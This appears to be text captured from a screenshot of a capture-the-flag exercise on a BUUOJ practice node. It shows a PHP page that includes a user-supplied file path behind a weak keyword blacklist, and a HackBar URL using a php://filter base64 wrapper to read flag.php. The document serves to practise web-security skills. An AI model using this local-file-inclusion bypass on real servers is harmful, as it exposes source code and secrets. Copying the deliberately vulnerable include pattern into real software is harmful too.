 highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPH
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar Hack
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://f0a383f9-c89d-41fb-8920-c8fee6821059.node5.buuoj.cn:81/secr3t.php?file=php://filter/
read=convert.base64-encode/resource=flag.php
Split URL